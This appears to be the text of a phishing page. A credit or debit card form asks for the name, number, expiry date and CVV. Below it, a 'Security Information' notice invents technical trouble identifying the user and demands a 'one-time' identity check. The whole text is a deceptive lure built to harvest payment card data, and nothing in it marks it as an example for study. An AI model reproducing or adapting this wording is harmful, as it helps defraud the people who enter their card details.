 CREDIT OR DEBIT CARDS
Name on card
Card number
Expiration date
Month Year
CVV
Continue
Security Information
Unfortunately, due to unforeseen technical work in the online system we are
having trouble identifying you. You'll have to prove your identity by
following the instructions below. This check is one-time, and in the future
you will be able to use your account without problems. Our team apologizes
for any inconvenience.